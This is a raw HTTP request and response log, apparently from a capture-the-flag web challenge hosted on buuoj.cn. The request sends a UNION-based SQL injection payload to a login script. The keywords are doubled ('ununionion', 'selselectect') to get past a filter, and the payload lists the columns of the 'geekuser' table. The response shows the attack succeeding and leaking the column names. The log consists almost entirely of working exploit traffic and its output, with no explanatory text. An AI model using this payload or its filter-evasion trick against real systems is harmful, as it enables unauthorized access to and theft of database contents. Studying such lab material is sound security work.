 GET
/check.php?username=1&password=1'ununionion%20selselectect%20null,null,select
%20group_concat(column_name)%20frfromom%20infoorrmation_schema.columns
%20whwhereere%20table_name='geekuser'--+ HTTP/1.1
Host: f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Feb 2020 14:23:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 804
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is 'id,username,password'</p>
</body>